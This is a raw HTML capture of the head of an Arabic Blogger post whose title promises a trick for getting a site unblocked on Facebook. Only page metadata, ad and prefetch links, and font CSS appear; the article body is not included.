

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chrohat.com/2019/11/Blocked-Url.html
body_size: 54610
content:
<!DOCTYPE html>
<html class='rtl' dir='rtl' lang='ar-ma'>
<head>
<script async='async' data-ad-client='ca-pub-4136755533609953' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- [ Meta Tag SEO ] www.chrohat.com -->
<title>سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك - شروحات</title>
<title>سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك | شروحات</title>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CIrFdhkMtlSvollAiwMg4IAZhImc1cV0_ER8NmTyIX-ESPdbkWh42diG4swWjRyodxE4XrnVZsLTc5gfxyn-T9seIc34p1Lnoq-2jYz7TcgmqDyjREzsAT1k1iY-HPGH36c60RERlwhedF2lcLa8PLpwS8s7I1dPvSgqhFoDs-YHUMxJKtHcfg/w1200-h630-p-k-no-nu/facebook-url.webp' name='twitter:image' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.chrohat.com/' rel='openid.delegate'/>
<link href='https://www.chrohat.com/2019/11/Blocked-Url.html' rel='canonical'/>
<title>سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك - شروحات</title>
<meta content='index,follow' name='robots'/>
<meta content='هل تستخدم الإنترنت كمصدر للدخل؟ إذا كانت الإجابة بنعم ، يمكن أن يكون هذا المنشور مفيدًا جدًا لك. في هذا المنشور ، سأخبرك عن كيفية نشر عنوان URL' name='description'/>
<meta content='سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك, شروحات: سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك, شروحات' name='keywords'/>
<link href='https://www.chrohat.com/feeds/posts/default' rel='alternate' title='شروحات - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/feeds/4228948487338228778/posts/default' rel='alternate' title='شروحات - Atom' type='application/atom+xml'/>
<link href='https://www.chrohat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='Morocco' name='country'/>
<meta content='شروحات' name='Author'/>
<meta content='ar-AR' name='language'/>
<meta content='ar_En' property='og:locale:alternate'/>
<meta content='Mohamed' name='Author'/>
<meta content='Global' name='distribution'/>
<meta content='blogger' name='generator'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='www.chrohat.com/' name='url'/>
<meta charset='utf-8'/>
<meta content='egypt' name='geo.country'/>
<meta content='width' name='MobileOptimized'/>
<meta content='true' name='HandheldFriendly'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content=' الرئيسية ، أخبار، ويندوز، م ت ص الاجتماعي ، وتساب  ، فيس بوك ، تويتر ، انستغرام ، وتساب  ، يوتيوب ،  دورة بلوجر ، قوالب بلوغر ، سيو SEO، أضافات بلوجر ، برامج متنوعة ، برامج الحماية ، ألاندرويد ، مواقع ، ربح من النت ، جوجل أدسنس ، هاردوير' name='category'/>
<meta content='id' name='geo.country'/>
<meta content='Z3Qh9EF8frnWDvfapjalFx-svkmbAhoELZXw3fms__w' name='google-site-verification'/>
<meta content='6E22D2CAA00B00735CC7E3C7236981B2' name='msvalidate.01'/>
<meta content='cc5ca3e8e5c87854' name='yandex-verification'/>
<link href='https://www.chrohat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.chrohat.com/' rel='canonical'/>
<link href='http://www.chrohat.com/feeds/posts/default' rel='alternate' title='Site Name - Atom' type='application/atom+xml'/>
<link href='http://www.chrohat.com/feeds/posts/default?alt=rss' rel='alternate' title='Site Name - RSS' type='application/rss+xml'/>
<link href='https://www.chrohat.com/feeds/4228948487338228778/posts/default' rel='service.post' title='Site Name - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.chrohat.com/' rel='openid.delegate'/>
<link href='https://www.youtube.com/channel/UCZ0Q6WVka2V_5kUPD2J60yw' rel='author'/>
<link href='https://www.youtube.com/channel/UCZ0Q6WVka2V_5kUPD2J60yw' rel='me'/>
<link href='https://www.youtube.com/channel/UCZ0Q6WVka2V_5kUPD2J60yw' rel='publisher'/>
<!-- اكواد تسريع ادسنس -->
<link href='//adservice.google.com' rel='preconnect'/>
<link href='//googleads.g.doubleclick.net' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='preconnect'/>
<link href='//tpc.googlesyndication.com' rel='preconnect'/>
<!-- اكواد تسريع ادسنس -->
<!-- Google Blogger -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<!-- [ Social Media meta tag ] -->
<meta content='شروحات: سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.chrohat.com/2019/11/Blocked-Url.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CIrFdhkMtlSvollAiwMg4IAZhImc1cV0_ER8NmTyIX-ESPdbkWh42diG4swWjRyodxE4XrnVZsLTc5gfxyn-T9seIc34p1Lnoq-2jYz7TcgmqDyjREzsAT1k1iY-HPGH36c60RERlwhedF2lcLa8PLpwS8s7I1dPvSgqhFoDs-YHUMxJKtHcfg/s1600/facebook-url.webp' property='og:image'/>
<meta content='هل تستخدم الإنترنت كمصدر للدخل؟ إذا كانت الإجابة بنعم ، يمكن أن يكون هذا المنشور مفيدًا جدًا لك. في هذا المنشور ، سأخبرك عن كيفية نشر عنوان URL' property='og:description'/>
<meta content='شروحات' property='og:site_name'/>
<meta content='1034809976600107' property='fb:page_id'/>
<meta content='101593441787695' property='fb:app_id'/>
<meta content='100003855673675' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='شروحات: سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك' name='twitter:title'/>
<meta content='summary_large_image' property='twitter:card'/>
<meta content='@chrohat0' name='twitter:site'/>
<meta content='@chrohat0' name='twitter:creator'/>
<meta content='ضع قيمة العرض' property='og:image:width'/>
<meta content='ضع قيمة الارتفاع' property='og:image:height'/>
<!-- end meta tags www.chrohat.com -->
<!-- Bootstrap CDN -->
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Font Awesome -->
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<!-- Google CDN -->
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<!-- Microsoft CDN -->
<link href='//ajax.microsoft.com ' rel='dns-prefetch'/>
<link href='//ajax.aspnetcdn.com ' rel='dns-prefetch'/>
<!-- Github -->
<link href='//github.com' rel='dns-prefetch'/>
<!-- CDN JS -->
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Analytics -->
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<!-- Google Services -->
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<!-- Facebook -->
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<!-- Twitter -->
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//r.twimg.com ' rel='dns-prefetch'/>
<link href=' http://p.twitter.com ' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<!-- YouTube -->
<link href='//www.youtube.com' rel='dns-prefetch'/>
<!-- Pinterest-->
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<!-- Linkedin -->
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<!-- Vimeo -->
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<title>سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.chrohat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#ff5722' name='theme-color'/>
<meta content='#ff5722' name='msapplication-navbutton-color'/>
<link href='https://www.chrohat.com/2019/11/Blocked-Url.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="شروحات - Atom" href="https://www.chrohat.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="شروحات - RSS" href="https://www.chrohat.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="شروحات - Atom" href="https://www.blogger.com/feeds/4228948487338228778/posts/default" />

<link rel="alternate" type="application/atom+xml" title="شروحات - Atom" href="https://www.chrohat.com/feeds/2845873575934757469/comments/default" />
<meta content='هل تستخدم الإنترنت كمصدر للدخل؟ إذا كانت الإجابة بنعم ، يمكن أن يكون هذا المنشور مفيدًا جدًا لك. في هذا المنشور ، سأخبرك عن كيفية نشر عنوان URL' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CIrFdhkMtlSvollAiwMg4IAZhImc1cV0_ER8NmTyIX-ESPdbkWh42diG4swWjRyodxE4XrnVZsLTc5gfxyn-T9seIc34p1Lnoq-2jYz7TcgmqDyjREzsAT1k1iY-HPGH36c60RERlwhedF2lcLa8PLpwS8s7I1dPvSgqhFoDs-YHUMxJKtHcfg/s1600/facebook-url.webp' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك' property='og:title'/>
<meta content='https://www.chrohat.com/2019/11/Blocked-Url.html' property='og:url'/>
<meta content='هل تستخدم الإنترنت كمصدر للدخل؟ إذا كانت الإجابة بنعم ، يمكن أن يكون هذا المنشور مفيدًا جدًا لك. في هذا المنشور ، سأخبرك عن كيفية نشر عنوان URL' property='og:description'/>
<meta content='شروحات' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CIrFdhkMtlSvollAiwMg4IAZhImc1cV0_ER8NmTyIX-ESPdbkWh42diG4swWjRyodxE4XrnVZsLTc5gfxyn-T9seIc34p1Lnoq-2jYz7TcgmqDyjREzsAT1k1iY-HPGH36c60RERlwhedF2lcLa8PLpwS8s7I1dPvSgqhFoDs-YHUMxJKtHcfg/s1600/facebook-url.webp' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CIrFdhkMtlSvollAiwMg4IAZhImc1cV0_ER8NmTyIX-ESPdbkWh42diG4swWjRyodxE4XrnVZsLTc5gfxyn-T9seIc34p1Lnoq-2jYz7TcgmqDyjREzsAT1k1iY-HPGH36c60RERlwhedF2lcLa8PLpwS8s7I1dPvSgqhFoDs-YHUMxJKtHcfg/s1600/facebook-url.webp' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك' name='twitter:title'/>
<meta content='https://www.chrohat.com/2019/11/Blocked-Url.html' name='twitter:domain'/>
<meta content='هل تستخدم الإنترنت كمصدر للدخل؟ إذا كانت الإجابة بنعم ، يمكن أن يكون هذا المنشور مفيدًا جدًا لك. في هذا المنشور ، سأخبرك عن كيفية نشر عنوان URL' name='twitter:description'/>
<!-- Font Awesome Free 5.11.2 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Cairo' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger      Template Style
Name:        chrohat
Version:     1.0.0 - Premium
Author:      chrohat
Author Url:  https://www.chrohat.com/
----------------------------------------------- */
/*-- Google Roboto Font --*/
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local(Roboto-LightItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc3CsTKlA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local(Roboto-LightItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc-CsTKlA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local(Roboto-LightItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc2CsTKlA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local(Roboto-LightItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc5CsTKlA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local(Roboto-LightItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc1CsTKlA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local(Roboto-LightItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc0CsTKlA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local(Roboto-LightItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local(Roboto-Italic),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xFIzIFKw.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local(Roboto-Italic),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xMIzIFKw.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local(Roboto-Italic),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xEIzIFKw.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local(Roboto-Italic),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xLIzIFKw.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local(Roboto-Italic),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xHIzIFKw.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local(Roboto-Italic),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local(Roboto-Italic),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local(Roboto-MediumItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc3CsTKlA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local(Roboto-MediumItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc-CsTKlA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local(Roboto-MediumItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc2CsTKlA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local(Roboto-MediumItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc5CsTKlA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local(Roboto-MediumItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc1CsTKlA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local(Roboto-MediumItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc0CsTKlA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local(Roboto-MediumItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local(Roboto-BoldItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic3CsTKlA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local(Roboto-BoldItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic-CsTKlA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local(Roboto-BoldItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic2CsTKlA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local(Roboto-BoldItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic5CsTKlA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local(Roboto-BoldItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic1CsTKlA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local(Roboto-BoldItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic0CsTKlA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local(Roboto-BoldItalic),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local(Roboto-Light),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local(Roboto-Light),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local(Roboto-Light),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local(Roboto-Light),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local(Roboto-Light),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local(Roboto-Light),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local(Roboto-Light),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local(Roboto),local(Roboto-Regular),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local(Roboto),local(Roboto-Regular),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local(Roboto),local(Roboto-Regular),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local(Roboto),local(Roboto-Regular),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format("woff2");unicode-range:U+0370-03FF}
